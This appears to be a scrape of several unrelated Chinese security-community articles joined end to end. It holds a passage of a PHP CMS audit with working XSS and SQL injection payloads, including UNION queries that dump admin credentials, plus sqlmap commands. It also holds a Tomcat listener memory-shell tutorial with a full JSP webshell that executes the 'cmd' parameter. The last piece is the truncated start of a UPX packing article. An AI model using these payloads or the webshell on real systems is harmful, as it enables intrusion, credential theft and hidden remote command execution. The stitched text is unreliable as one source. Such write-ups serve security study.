$sql = 'insert into xtcms_youlian ('.$str[0].') values ('.$str[1].')';
设置了`addslashes`函数防止SQL注入,但并未防止XSS,我们构造payload如下
<a href=Javascript:alert(1)>xss</a>
后端查看就会发现
XSS被触发
### admin/cms_kamilist.php
//部分源码
<?php
include('../system/inc.php');
include('cms_check.php');
error_reporting(0);
?>
<?php include('inc_header.php') ?>
<select class="form-control" onchange="location.href='cms_kamilist.php?c_used='+this.options[this.selectedIndex].value;">
<option value="">使用情况</option>
<option value="1" >已使用</option> <option value="0">未使用</option> </select>
<input id="c_pass" class="form-control" type="text" name="c_number" placeholder="卡密"/>
<input id="id" class="input" type="hidden" name="id" value="<?php echo $_GET["id"] ?>"/>
<input type="submit" id="search" class="btn btn-info" name="search" value="查找" />
<a class="btn btn-info" href="cms_dao.php<?php if (isset($_GET['id'])) { echo '?cpass='.$_GET["id"];}?>"><span class="icon-plus-square">导出</span></a>
</div>
关注
value="<?php echo $_GET["id"] ?>"
发现这里参数`id`没有什么防护,虽然开头涉及了`inc.php`,但那个是防护SQL注入的,不影响xss。我们这里如果能够闭合语句的话,似乎就可以触发XSS了。payload
id="><script>alert(1)</script>
//此时的语句就是 value="<?php echo "><script>alert(1)</script> ?>"
结果如下
### wx_api.php
class wechatCallbackapiTest
{
public function valid()
{
$echoStr = $_GET["echostr"];
if($this->checkSignature()){
echo $echoStr;
exit;
}
}
可以发现这里的参`$_GET['echostr']`不存在防护,在传入后经过一个if语句直接进行了输出,我们跟进一下这个if语句了的`checkSignature`函数查看一下
private function checkSignature()
{
// you must define TOKEN by yourself
if (!defined("TOKEN")) {
throw new Exception('TOKEN is not defined!');
}
$signature = $_GET["signature"];
$timestamp = $_GET["timestamp"];
$nonce = $_GET["nonce"];
$token = TOKEN;
$tmpArr = array($token, $timestamp, $nonce);
// use SORT_STRING rule
sort($tmpArr, SORT_STRING);
$tmpStr = implode( $tmpArr );
$tmpStr = sha1( $tmpStr );
if( $tmpStr == $signature ){
return true;
}else{
return false;
}
}
发现这里大概是个检验token的,传个空对应的md5值应该就可以,尝试xss
payload
?echostr=<script>alert('别当舔狗')</script>&signature=da39a3ee5e6b4b0d3255bfef95601890afd80709
## SQL
### bplay.php
<?php
include('system/inc.php');//载入全局配置文件
error_reporting(0);//关闭错误报告
$result = mysql_query('select * from xtcms_vod where d_id = '.$_GET['play'].' ');
if (!!$row = mysql_fetch_array($result)) {
$d_id = $row['d_id'];
$d_name = $row['d_name'];
$d_jifen = $row['d_jifen'];
$d_user = $row['d_user'];
$d_parent = $row['d_parent'];
$d_picture = $row['d_picture'];
$d_content = $row['d_content'];
$d_scontent = $row['d_scontent'];
$d_seoname = $row['d_seoname'];
$d_keywords = $row['d_keywords'];
$d_description = $row['d_description'];
$d_player = $row['d_player'];
$d_title = ($d_seoname == '') ? $d_name .' - '.$xtcms_name : $d_seoname.' - '.$d_name.' - '.$xtcms_name ;
} else {
die ('您访问的详情不存在');
}
$result1 = mysql_query('select * from xtcms_vod_class where c_id='.$d_parent.' order by c_id asc');
while ($row1 = mysql_fetch_array($result1)){
$c_hide=$row1['c_hide'];
}
if($c_hide>0){
if(!isset($_SESSION['user_name'])){
alert_href('请注册会员登录后观看',''.$xtcms_domain.'ucenter');
};
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');//查询会员积分
if($row = mysql_fetch_array($result)){
$u_group=$row['u_group'];//到期时间
}
if($u_group<=1){//如果会员组
alert_href('对不起,您不能观看会员视频,请升级会员!',''.$xtcms_domain.'ucenter/mingxi.php');
}
}
include('system/shoufei.php');
if($d_jifen>0){//积分大于0,普通会员收费
if(!isset($_SESSION['user_name'])){
alert_href('请注册会员登录后观看',''.$xtcms_domain.'ucenter');
};
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');//查询会员积分
if($row = mysql_fetch_array($result)){
$u_points=$row['u_points'];//会员积分
$u_plays=$row['u_plays'];//会员观看记录
$u_end=$row['u_end'];//到期时间
$u_group=$row['u_group'];//到期时间
}
if($u_group<=1){//如果会员组
if($d_jifen>$u_points){
alert_href('对不起,您的积分不够,无法观看收费数据,请推荐本站给您的好友、赚取更多积分',''.$xtcms_domain.'ucenter/yaoqing.php');
} else{
if (strpos(",".$u_plays,$d_id) > 0){
}
//有观看记录不扣点
else{
$uplays = ",".$u_plays.$d_id;
$uplays = str_replace(",,",",",$uplays);
$_data['u_points'] =$u_points-$d_jifen;
$_data['u_plays'] =$uplays;
$sql = 'update xtcms_user set '.arrtoupdate($_data).' where u_name="'.$_SESSION['user_name'].'"';
if (mysql_query($sql)) {
alert_href('您成功支付'.$d_jifen.'积分,请重新打开视频观看!',''.$xtcms_domain.'bplay.php?play='.$d_id.'');
}
}
}
}
}
if($d_user>0){
if(!isset($_SESSION['user_name'])){
alert_href('请注册会员登录后观看',''.$xtcms_domain.'ucenter');
};
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');//查询会员积分
if($row = mysql_fetch_array($result)){
$u_points=$row['u_points'];//会员积分
$u_plays=$row['u_plays'];//会员观看记录
$u_end=$row['u_end'];//到期时间
$u_group=$row['u_group'];//到期时间
}
if($u_group<$d_user){
alert_href('您的会员组不支持观看此视频!',''.$xtcms_domain.'ucenter/mingxi.php');
}
}
function get_play($t0){
$result = mysql_query('select * from xtcms_player where id ='.$t0.'');
if (!!$row = mysql_fetch_array($result)){
return $row['n_url'];
}else{
return $t0;
};
}
$result = mysql_query('select * from xtcms_vod where d_id ='.$d_id.'');
if (!!$row = mysql_fetch_array($result)){
$d_scontent=explode("\r\n",$row['d_scontent']);
//print_r($d_scontent);
for($i=0;$i<count($d_scontent);$i++)
{ $d_scontent[$i]=explode('$',$d_scontent[$i]);
}
$playdizhi=get_play($row['d_player']).$d_scontent[0][1];
}else{
return '';
};
include('template/'.$xtcms_bdyun.'/bplay.php');
?>
这里的话可以看出主要的SQL语句是这句话
$result = mysql_query('select * from xtcms_vod where d_id = '.$_GET['play'].' ');
然后这个`play`参数是GET传参的,同时看这里的代码可以看出它是没有单引号或者双引号包裹的,此时我们跟进一下include的文件,也就是`system/inc.php`,查看一下这个文件
跟进这个`library.php`
<?php
//展示的只是一部分
if (!defined('PCFINAL')) {
exit('Request Error!');
}
if (!get_magic_quotes_gpc()) {
if (!empty($_GET)) {
$_GET = addslashes_deep($_GET);
}
if (!empty($_POST)) {
$_POST = addslashes_deep($_POST);
}
$_COOKIE = addslashes_deep($_COOKIE);
$_REQUEST = addslashes_deep($_REQUEST);
}
可以发现这里的话对传入的参数都进行了特殊字符转义,防止SQL注入
但事实上我们那个参数未被单引号或者双引号包裹,这也就意味着这里的防护其实是无意义的,因此我们这里的话我们也就可以尝试去进行SQL注入
首先我们试着去检测一下字段数,payload如下所示
play=1 order by 17 //回显正常
play=1 order by 18 //回显错误
这里的话也就可以发现字段数为17了,接下来就可以进去联合查询了,首先我们需要去找一下回显位
play=-1 union select 1,2,3,0,0,6,7,8,9,10,11,12,13,14,15,16,17
可以发现回显位是2和9,我们这个时候就可以去读取数据库、数据表这些了,payload如下
//查库
play=-1 union select 1,2,3,0,0,6,7,8,database(),10,11,12,13,14,15,16, 17
//查表
play=-1 union select 1,2,3,0,0,6,7,8,(select group_concat(table_name) from information_schema.tables where table_schema=database()),10,11,12,13,14,15,16, 17
//查列
play=-1 union select 1,2,3,0,0,6,7,8,(select group_concat(column_name) from information_schema.columns where table_name=0x626565735f61646d696e),10,11,12,13,14,15,16, 17//之所以用十六进制是因为这里的单引号会被转义
//查字段
play=-1 union select 1,2,3,0,0,6,7,8,(select group_concat(admin_name,0x7e,admin_password) from bees_admin),10,11,12,13,14,15,16, 17
### wap/user.php(失败)
结合Seay
<?php include('../system/inc.php');
error_reporting(0);
$op=$_GET['op'];
if(!isset($_SESSION['user_name'])){
alert_href('请登陆后进入','login.php?op=login');
};
//退出
if ($op == 'out'){
unset($_SESSION['user_name']);
unset($_SESSION['user_group']);
if (! empty ( $_COOKIE ['user_name'] ) || ! empty ( $_COOKIE ['user_password'] ))
{
setcookie ( "user_name", null, time () - 3600 * 24 * 365 );
setcookie ( "user_password", null, time () - 3600 * 24 * 365 );
}
header('location:login.php?op=login');
}
//支付
if ( isset($_POST['paysave']) ) {
if ($_POST['pay']==1){
//判定会员组别
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');
if($row = mysql_fetch_array($result)){
$u_points=$row['u_points'];
$u_group=$row['u_group'];
$send = $row['u_end'];
//获取会员卡信息
$card= mysql_query('select * from xtcms_userka where id="'.$_POST['cardid'].'"');
if($row2 = mysql_fetch_array($card)){
$day=$row2['day'];//天数
$userid=$row2['userid'];//会员组
$jifen=$row2['jifen'];//积分
}
//判定会员组
if ($row['u_group']>$userid){
alert_href('您现在所属会员组的权限制大于等于目标会员组权限值,不需要升级!','mingxi.php');
}
看这一处代码
$card= mysql_query('select * from xtcms_userka where id="'.$_POST['cardid'].'"');
不难发现这里的Select语句中的参数被双引号包裹了,而开头包含了`inc.php`文件,之前就已经查看过,这个文件包含了四个文件,其中一个文件中有`addslashes_deep`函数,对传入的参数中的特殊字符(如`'`,`"`,`\`)进行了转义,因此我们这里的话无法通过闭合双引号达到SQL注入的目的,同文件的其他SQL注入处也是如此,这里不再展示
### wap/login.php
扫出login.php中存在多个可控变量,我们使用Seay来看一下具体代码
//展示的仅为一部分
<?php include('../system/inc.php');
$op=$_GET['op'];
if(isset($_POST['submit'])){
null_back($_POST['u_name'],'请输入用户名');
null_back($_POST['u_password'],'请输入密码');
$u_name = $_POST['u_name'];
$u_password = $_POST['u_password'];
$sql = 'select * from xtcms_user where u_name = "'.$u_name.'" and u_password = "'.md5($u_password).'" and u_status=1';
$result = mysql_query($sql);
if(!! $row = mysql_fetch_array($result)){
$_data['u_loginnum'] = $row['u_loginnum']+1;
$_data['u_loginip'] =$_SERVER["REMOTE_ADDR"];
$_data['u_logintime'] =date('y-m-d h:i:s',time());
if(!empty($row['u_end'])) $u_end= $row['u_end'];
if(time()>$u_end){
$_data['u_flag'] =="0";
$_data['u_start'] =="";
$_data['u_end'] =="";
$_data['u_group'] =1;
}else{
$_data['u_flag'] ==$row["u_flag"];
$_data['u_start'] ==$row["u_start"];
$_data['u_end'] ==$row["u_end"];
$_data['u_group'] =$row["u_group"];
}
mysql_query('update xtcms_user set '.arrtoupdate($_data).' where u_id ="'.$row['u_id'].'"');
$_SESSION['user_name']=$row['u_name'];
$_SESSION['user_group']=$row['u_group'];
if($_POST['brand1']){
setcookie('user_name',$row['u_name'],time()+3600 * 24 * 365);
setcookie('user_password',$row['u_password'],time()+3600 * 24 * 365);
}
header('location:user.php');
}else{
alert_href('用户名或密码错误或者尚未激活','login.php?op=login');
}
}
if(isset($_POST['reg'])){
$username = stripslashes(trim($_POST['name']));
// 检测用户名是否存在
$query = mysql_query("select u_id from xtcms_user where u_name='$username'");
if(mysql_fetch_array($query)){
echo '<script>alert("用户名已存在,请换个其他的用户名");window.history.go(-1);</script>';
exit;
}
$result = mysql_query('select * from xtcms_user where u_email = "'.$_POST['email'].'"');
if(mysql_fetch_array($result)){
echo '<script>alert("邮箱已存在,请换个其他的邮箱");window.history.go(-1);</script>';
exit;
}
$password = md5(trim($_POST['password']));
$email = trim($_POST['email']);
$regtime = time();
$token = md5($username.$password.$regtime); //创建用于激活识别码
$token_exptime = time()+60*60*24;//过期时间为24小时后
$data['u_name'] = $username;
$data['u_password'] =$password;
$data['u_email'] = $email;
$data['u_regtime'] =$regtime;
if($xtcms_mail==1){
$data['u_status'] =0;
}else{
$data['u_status'] =1;
}
$data['u_group'] =1;
$data['u_fav'] =0;
$data['u_plays'] =0;
$data['u_downs'] =0;
//推广注册
if (isset($_GET['tg'])) {
$data['u_qid'] =$_GET['tg'];
$result = mysql_query('select * from xtcms_user where u_id="'.$_GET['tg'].'"');
if($row = mysql_fetch_array($result)){
$u_points=$row['u_points'];
}
不难发现这里的SELECT语句有以下几个
$sql = 'select * from xtcms_user where u_name = "'.$u_name.'" and u_password = "'.md5($u_password).'" and u_status=1';
$query = mysql_query("select u_id from xtcms_user where u_name='$username'");
$result = mysql_query('select * from xtcms_user where u_email = "'.$_POST['email'].'"');
$result = mysql_query('select * from xtcms_user where u_id="'.$_GET['tg'].'"');
但文件开头就声明包含了`inc.php`文件,说明这里的话包含了过滤函数,也就是对SQL注入是有防护的,对`'`、`"`以及`\`都进行了转义,因此这里如果参数是被单引号或者双引号包裹的话,那么这里极有可能算是G了,我们看第一个,也就是
$sql = 'select * from xtcms_user where u_name = "'.$u_name.'" and u_password = "'.md5($u_password).'" and u_status=1';
它这个不难发现,`$u_name`和`$u_password`都被双引号包裹了,因此这里就不存在SQL注入了。但是看一下第二个,第二个的`username`参数虽然是被双引号进行包裹了,但你会发现这个参数的传值方式是`$username
=
stripslashes(trim($_POST['name']));`,这个`stripslashes`的功能是消除由`addslashes`函数增加的反斜杠,一个增加一个消除,那这里不就跟没有设置过滤一样吗,因此这个`name`参数是存在SQL注入的,我们通过BurpSuite进行抓包
然后将内容复制到一个txt文件中
我这里保存在sqlmap目录下
而后打开sqlmap,输入如下payload即可
python sqlmap.py "D:/sqlmap/2.txt" --dbs --batch
可以看到存在延时注入,成功爆破出数据库
### vlist.php
在这个界面,用单引号测试一下发现跟正常界面有所不同
看一下后端代码
<?php
if ($_GET['cid'] != 0){
?>
<?php
$result = mysql_query('select * from xtcms_vod_class where c_pid='.$_GET['cid'].' order by c_sort desc,c_id asc');
while ($row = mysql_fetch_array($result)){
echo '<a href="./vlist.php?cid='.$row['c_id'].'" class="acat" style="white-space: pre-wrap;margin-bottom: 4px;">'.$row['c_name'].'</a>';
}
?>
这里简单看一下的话,不难发现这里的参数`cid`是不存在任何防护的,即没有被单引号或者双引号包裹,因此这里开头引用的`inc.php`虽然对SQL注入进行了防护,但在这里其实是没有意义的,用SQLmap跑一下
python sqlmap.py -u http://127.0.0.1:8080/kkcms-kkcms/vlist.php?cid=1 --dbs --batch
### 后端文件
扫出多个后端文件存在SQL注入,接下来逐一进行检测
### admin/cms_admin_edit.php
源码如下
//部分代码
<?php
include('../system/inc.php');
include('cms_check.php');
error_reporting(0);
include('model/admin_edit.php');
?>
<?php
$result = mysql_query('select * from xtcms_manager where m_id = '.$_GET['id'].'');
if($row = mysql_fetch_array($result)){
?>
这里的话重点关注肯定是SQL语句,也就是这句话
$result = mysql_query('select * from xtcms_manager where m_id = '.$_GET['id'].'');
发现id是无引号包裹的,这意味着这里是存在SQL注入的,我们去验证一下
id=1
id=1 and sleep(5)
发现两者回显时间不同,说明存在SQL注入,具体为时间盲注,这里就可以编写Python脚本来爆破数据库信息,也可以通过SQLmap,这里不再展示
### admin/cms_login.php
<?php
require_once('../system/inc.php');
if(isset($_POST['submit'])){
if ($_SESSION['verifycode'] != $_POST['verifycode']) {
alert_href('验证码错误','cms_login.php');
}
null_back($_POST['a_name'],'请输入用户名');
null_back($_POST['a_password'],'请输入密码');
null_back($_POST['verifycode'],'请输入验证码');
$a_name = $_POST['a_name'];
$a_password = $_POST['a_password'];
$sql = 'select * from xtcms_manager where m_name = "'.$a_name.'" and m_password = "'.md5($a_password).'"';
$result = mysql_query($sql);
这里的话就是发现这个可控参数都被双引号包裹了,然后文件开头包含了`inc.php`,意味着存在对SQL注入的防护,因此这里的话是无法实现SQL注入的,转战下一处。
### admin/cms_user_edit.php
//部分代码
<?php
include('../system/inc.php');
include('cms_check.php');
error_reporting(0);
include('model/user_edit.php');
?>
<?php
$result = mysql_query('select * from xtcms_user where u_id = '.$_GET['id'].'');
if($row = mysql_fetch_array($result)){
?>
一眼顶真,无包裹方式,存在SQL注入
id = 16 and sleep(5)
具体不再演示,此类的我将其列在一起,具体如下所示
admin/cms_nav_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_nav where id = '.$_GET['id'].'');
admin/cms_detail_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_vod where d_id = '.$_GET['id'].'');
admin/cms_channel_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_vod_class where c_id = '.$_GET['id']);
admin/cms_check_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_book where id = '.$_GET['id'].'');
admin/cms_player_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_player where id = '.$_GET['id'].'');
admin/cms_slideshow_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_slideshow where id = '.$_GET['id'].' ');
admin/cms_ad_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_ad where id = '.$_GET['id'].' ');
admin/cms_link_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_link where l_id = '.$_GET['l_id'].'');
admin/cms_usercard_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_userka where id = '.$_GET['id'].'');
admin/cms_youlian_edit.php
其SQL语句如下
$result = mysql_query('select * from xtcms_youlian where id = '.$_GET['id'].'');
### admin/cms_user.php
<?php
include('../system/inc.php');
include('cms_check.php');
error_reporting(0);
include('model/user.php');
?>
if (isset($_GET['key'])) {
$sql = 'select * from xtcms_user where u_name like "%'.$_GET['key'].'%" order by u_id desc';
$pager = page_handle('page',20,mysql_num_rows(mysql_query($sql)));
$result = mysql_query($sql.' limit '.$pager[0].','.$pager[1].'');
}
这里的话参数是在like处,这里的话经过本地测试及查找资料并未发现此处可以进行SQL注入,通过SQLmap扫描也无果,各位大师傅如果有思路的话还请指点一二
### admin/cms_detail.php
if (isset($_GET['cid'])) {
if ($_GET['cid'] != 0){
$sql = 'select * from xtcms_vod where d_parent in ('.$_GET['cid'].') order by d_id desc';
$pager = page_handle('page',20,mysql_num_rows(mysql_query($sql)));
$result = mysql_query($sql.' limit '.$pager[0].','.$pager[1].'');
}else{
$sql = 'select * from xtcms_vod order by d_id desc';
$pager = page_handle('page',20,mysql_num_rows(mysql_query($sql)));
$result = mysql_query($sql.' limit '.$pager[0].','.$pager[1].'');
}
}
这里的话关注这里
$sql = 'select * from xtcms_vod where d_parent in ('.$_GET['cid'].') order by d_id desc';
这个`cid`参数是被括号包裹的,这里我们可以尝试通过使用这种payload来进行闭合语句从而进行SQL注入
cid=1) and sleep(1) --+
//此时语句$sql = 'select * from xtcms_vod where d_parent in (1) and sleep(5)
根据回显时间可以看出此处是存在SQL注入的
### admin/cms_kamilist.php
<?php
include('../system/inc.php');
include('cms_check.php');
error_reporting(0);
?>
if (isset($_GET['c_used'])) {
$sql = 'select * from xtcms_user_card where c_used="'.$_GET['c_used'].'" order by c_id desc';
$pager = page_handle('page',20,mysql_num_rows(mysql_query($sql)));
$result = mysql_query($sql.' limit '.$pager[0].','.$pager[1].'');
}
这里的话可以看出参数被双引号包裹了,开头包含了SQL防护文件,涉及了`addslashes()`函数,所以这里自认为是不存在SQL注入的,找下一处。
### ucenter/index.php
//部分
<?php include('../system/inc.php');
if(!isset($_SESSION['user_name'])){
alert_href('请登陆后进入','login.php');
};
?>
<?php include('left.php');?>
<?php
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');
if($row = mysql_fetch_array($result)){
?>
这里的话可以看见参数是`SESSION`传参,不同于之前的GET和POST,而且这里还有双引号包裹,因此这里不存在SQL注入,下一处
类似这种的还有
ucenter/kami.php
其SQL语句如下
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');
ucenter/chongzhi.php
其SQL语句如下
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');
ucenter/mingxi.php
其SQL语句如下
$result = mysql_query('select * from xtcms_user where u_name="'.$_SESSION['user_name'].'"');
### ucenter/cms_user_add.php
源码为
<?php
include('../system/inc.php');
include('cms_check.php');
if ( isset($_POST['save']) ) {
null_back($_POST['u_name'],'请填写登录帐号');
null_back($_POST['u_password'],'请填写登录密码');
$result = mysql_query('select * from xtcms_user where u_name = "'.$_POST['u_name'].'"');
if(mysql_fetch_array($result)){
alert_back('帐号重复,请输入新的帐号。');
}
双引号包裹,且包含了过滤函数,因此SQL注入不存在,误报,类似这种的还有
ucenter/return_url.php
其SQL语句如下
$order = mysql_query('select * from xtcms_user_pay where p_order="'.$out_trade_no.'"');
ucenter/password.php
其SQL语句如下
$sql = 'select * from xtcms_user where u_name = "'.$u_name.'" and u_password = "'.md5($u_password).'" and u_status=1';
ucenter/reg.php
其SQL语句如下
$result = mysql_query('select * from xtcms_user where u_email = "'.$_POST['email'].'"');
ucenter/login.php
其SQL语句如下
$sql = 'select * from xtcms_user where u_name = "'.$u_name.'" and u_password = "'.md5($u_password).'" and u_status=1';
ucenter/mingxi.php
其SQL语句如下
$card= mysql_query('select * from xtcms_userka where id="'.$_POST['cardid'].'"');
### ucenter/repass.php
源码为
<?php
include('../system/inc.php');
if(isset($_SESSION['user_name'])){
header('location:index.php');
};
if(isset($_POST['submit'])){
$username = stripslashes(trim($_POST['name']));
$email = trim($_POST['email']);
// 检测用户名是否存在
$query = mysql_query("select u_id from xtcms_user where u_name='$username' and u_email='$email'");
if(!! $row = mysql_fetch_array($query)){
$_data['u_password'] = md5(123456);
$sql = 'update xtcms_user set '.arrtoupdate($_data).' where u_name="'.$username.'"';
if (mysql_query($sql)) {
这里的话我们看到参数name
$username = stripslashes(trim($_POST['name']));
这里引用了`stripslashes`函数,而文件开头又包含`inc.php`,这个文件里包含了`addslashes`函数,当我们参数出现单引号这种特殊字符时,`addslashes`会加上反引号,而`stripslashes`会清除`addslashes`函数加上的反引号,这个时候就相当于没有防护一样,所以显而易见这里是存在SQL注入的,我们可以使用bp抓包保存后,再利用sqlmap来得到数据库信息,具体payload
python sqlmap.py -r "D:\sqlmap\3.txt" -p name --dbs
但很怪,我自己的没有跑出来数据
而我参考其他师傅的文章后发现他们的可以跑出来。
payload如下
name=1' AND (SELECT 3775 FROM (SELECT(SLEEP(5)))OXGU) AND 'XUOn'='XUOn&[email protected]&password=111&submit=
类似这种的还有
ucenter/active.php
其SQL语句如下
$verify = stripslashes(trim($_GET['verify']));
$nowtime = time();
$query = mysql_query("select u_id from xtcms_user where u_question='$verify'");
ucenter/reg.php
其内SQL语句如下
if(isset($_POST['submit'])){
$username = stripslashes(trim($_POST['name']));
$query = mysql_query("select u_id from xtcms_user where u_name='$username'");
# 总结
本次CMS审计花费了很多时间,一方面因为漏洞点有点多,另一方面也是初学代码审计,不太擅长,经过此次审计后对SQL注入和XSS漏洞有了进一步的了解,也学到了新的思路和知识。也希望此文章能对在学习代码审计的师傅有一些帮助。
# 参考文献
<https://xz.aliyun.com/t/7711>
<https://xz.aliyun.com/t/11322#toc-2>
|
社区文章
|
# Tomcat 内存马(一)Listener型
## 一、Tomcat介绍
### Tomcat的主要功能
tomcat作为一个 Web 服务器,实现了两个非常核心的功能:
* **Http 服务器功能:** 进行 Socket 通信(基于 TCP/IP),解析 HTTP 报文
* **Servlet 容器功能:** 加载和管理 Servlet,由 Servlet 具体负责处理 Request 请求
以上两个功能,分别对应着tomcat的两个核心组件连接器(Connector)和容器(Container),连接器负责对外交流(完成 Http
服务器功能),容器负责内部处理(完成 Servlet 容器功能)。
* **Server**
Server 服务器的意思,代表整个 tomcat 服务器,一个 tomcat 只有一个 Server Server 中包含至少一个 Service
组件,用于提供具体服务。
* **Service**
服务是 Server 内部的组件,一个Server可以包括多个Service。它将若干个 Connector 组件绑定到一个 Container
* **Connector**
称作连接器,是 Service 的核心组件之一,一个 Service 可以有多个 Connector,主要连接客户端请求,用于接受请求并将请求封装成
Request 和 Response,然后交给 Container 进 行处理,Container 处理完之后在交给 Connector 返回给客户端。
* **Container**
负责处理用户的 servlet 请求
### Connector连接器
连接器主要完成以下三个核心功能:
* socket 通信,也就是网络编程
* 解析处理应用层协议,封装成一个 Request 对象
* 将 Request 转换为 ServletRequest,将 Response 转换为 ServletResponse
以上分别对应三个组件 EndPoint、Processor、Adapter 来完成。Endpoint
负责提供请求字节流给Processor,Processor 负责提供 Tomcat 定义的 Request 对象给 Adapter,Adapter
负责提供标准的 ServletRequest 对象给 Servlet 容器。
### Container容器
Container组件又称作Catalina,其是Tomcat的核心。在Container中,有4种容器,分别是Engine、Host、Context、Wrapper。这四种容器成套娃式的分层结构设计。
四种容器的作用:
* Engine
表示整个 Catalina 的 Servlet 引擎,用来管理多个虚拟站点,一个 Service 最多只能有一个 Engine,但是一个引擎可包含多个
Host
* Host
代表一个虚拟主机,或者说一个站点,可以给 Tomcat 配置多个虚拟主机地址,而一个虚拟主机下可包含多个 Context
* Context
表示一个 Web 应用程序,每一个Context都有唯一的path,一个Web应用可包含多个 Wrapper
* Wrapper
表示一个Servlet,负责管理整个 Servlet 的生命周期,包括装载、初始化、资源回收等
如以下图,a.com和b.com分别对应着两个Host
tomcat的结构图:
## 二、Listener内存马
请求网站的时候, 程序先执行listener监听器的内容:Listener -> Filter -> Servlet
Listener是最先被加载的, 所以可以利用动态注册恶意的Listener内存马。而Listener分为以下几种:
* ServletContext,服务器启动和终止时触发
* Session,有关Session操作时触发
* Request,访问服务时触发
其中关于监听Request对象的监听器是最适合做内存马的,只要访问服务就能触发操作。
### ServletRequestListener接口
如果在Tomcat要引入listener,需要实现两种接口,分别是`LifecycleListener`和原生`EvenListener`。
实现了`LifecycleListener`接口的监听器一般作用于tomcat初始化启动阶段,此时客户端的请求还没进入解析阶段,不适合用于内存马。
所以来看另一个`EventListener`接口,在Tomcat中,自定义了很多继承于`EventListener`的接口,应用于各个对象的监听。
重点来看`ServletRequestListener`接口
`ServletRequestListener`用于监听`ServletRequest`对象的创建和销毁,当我们访问任意资源,无论是servlet、jsp还是静态资源,都会触发`requestInitialized`方法。
在这里,通过一个demo来介绍下`ServletRequestListener`与其执行流程
配置tomcat源码调试环境:<https://zhuanlan.zhihu.com/p/35454131>
写一个继承于`ServletRequestListener`接口的`TestListener`:
public class TestListener implements ServletRequestListener {
@Override
public void requestDestroyed(ServletRequestEvent sre) {
System.out.println("执行了TestListener requestDestroyed");
}
@Override
public void requestInitialized(ServletRequestEvent sre) {
System.out.println("执行了TestListener requestInitialized");
}
}
在web.xml中配置:
<listener>
<listener-class>test.TestListener</listener-class>
</listener>
访问任意的路径:<http://127.0.0.1:8080/11>
可以看到控制台打印了信息,tomcat先执行了`requestInitialized`,然后再执行了`requestDestroyed`
**requestInitialized:** 在request对象创建时触发
**requestDestroyed:** 在request对象销毁时触发
### StandardContext对象
`StandardContext`对象就是用来add恶意listener的地方
接以上环境,直接在`requestInitialized`处下断点,访问url后,显示出整个调用链
通过调用链发现,Tomcat在`StandardHostValve`中调用了我们定义的Listener
跟进`context.fireRequestInitEvent`,在如图红框处调用了`requestInitialized`方法
往上追踪后发现,以上的listener是在`StandardContext#getApplicationEventListeners`方法中获得的
在`StandardContext#addApplicationEventListener`添加了listener
这时候我们思路是,调用`StandardContext#addApplicationEventListener`方法,add我们自己写的恶意listener
在jsp中如何获得`StandardContext`对象
方式一:
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext context = (StandardContext) req.getContext();
%>
方式二:
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
以下是网络上公开的内存马:
test.jsp
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.util.Scanner" %>
<%@ page import="java.io.IOException" %>
<%!
public class MyListener implements ServletRequestListener {
public void requestDestroyed(ServletRequestEvent sre) {
HttpServletRequest req = (HttpServletRequest) sre.getServletRequest();
if (req.getParameter("cmd") != null){
InputStream in = null;
try {
in = Runtime.getRuntime().exec(new String[]{"cmd.exe","/c",req.getParameter("cmd")}).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String out = s.hasNext()?s.next():"";
Field requestF = req.getClass().getDeclaredField("request");
requestF.setAccessible(true);
Request request = (Request)requestF.get(req);
request.getResponse().getWriter().write(out);
}
catch (IOException e) {}
catch (NoSuchFieldException e) {}
catch (IllegalAccessException e) {}
}
}
public void requestInitialized(ServletRequestEvent sre) {}
}
%>
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext context = (StandardContext) req.getContext();
MyListener listenerDemo = new MyListener();
context.addApplicationEventListener(listenerDemo);
%>
首先访问上传的test.jsp生成listener内存马,之后即使test.jsp删除,只要不重启服务器,内存马就能存在。
|
社区文章
|
# 前言
自己最近在做总结,看到之前所做的两个upx加壳的题目,于是总结一下。
# 基本介绍
`upx`大家应该都不陌生,在做题时算是比较容易遇到的一种壳,代码开源。
> UPX(the Ultimate Packer for
> eXecutables)是一个免费且开源的可执行程序文件加壳器,支持许多不同操作系统下的可执行文件格式
# 做题
能用`upx -d`直接脱壳的就不举例了。
强网杯有一题`hide`,鹏城杯有一题`C++ note`都是无法一键脱壳的,关于`hide`可以参考我之前写的博客(网上也有很多资料)。
> 具体的解题过程在此不做讲解
# 出题
## Easy
首先我们写一个简单的验证过程,这里就直接拿之前写的题`xxTea`的代码,源代码在之前的文章里有。
如果因为程序过小而压缩失败可以通过添加如下代码进行解决:
int const dummy_to_make_this_compressible[10000] = {1,2,3};
我在`ubuntu`下进行压缩,版本`3.91`如下:
通常我们使用`upx main -o main-upx`命令进行压缩,对比下压缩前后的文件信息。
压缩前
压缩后
使用`strings`查看
尝试使用`upx -d main-upx`脱壳
直接就能脱,这种题目会有,一般只是考查对upx的基本使用,并没有任何难度。
## Nornal
